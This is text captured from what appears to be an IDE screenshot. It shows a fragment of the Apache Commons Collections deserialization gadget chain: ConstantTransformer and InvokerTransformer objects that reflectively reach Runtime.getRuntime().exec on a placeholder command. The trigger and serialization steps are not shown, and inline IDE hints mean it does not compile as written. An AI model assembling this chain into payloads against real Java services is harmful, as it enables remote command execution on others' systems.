 {
((Runtime)Runtime.class.getMethod( name: "getRuntime", ...parameterTypes: null) invoke( obj: null, ...args: null)).exec( command: "commands");
Transformer transforms[] = {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",
new Class[] {String.class, Class[].class},
new Object[] {"getRuntime", new Class[0]}
),
new InvokerTransformer( methodName: "invoke",
new Class[] {Object.class, Object[].class},
new Object[] {0, new Object[0]}
),
new InvokerTransformer( methodName: "exec",
new Class[] {String[].class},
new Object[] {commands}
)
};